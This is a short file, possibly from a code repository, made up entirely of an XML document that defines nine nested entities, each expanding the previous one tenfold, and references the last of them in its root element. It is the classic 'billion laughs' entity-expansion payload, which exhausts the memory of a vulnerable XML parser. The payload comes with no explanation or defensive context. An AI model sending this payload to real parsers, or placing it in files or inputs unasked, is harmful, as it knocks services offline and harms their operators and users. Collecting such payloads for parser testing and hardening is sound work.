 <?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ENTITY lol "lol">
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;
&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;
&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;
&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;
&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;
&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;
&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;
&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;
&lol8;">
]>
<lolz>&lol9;</lolz>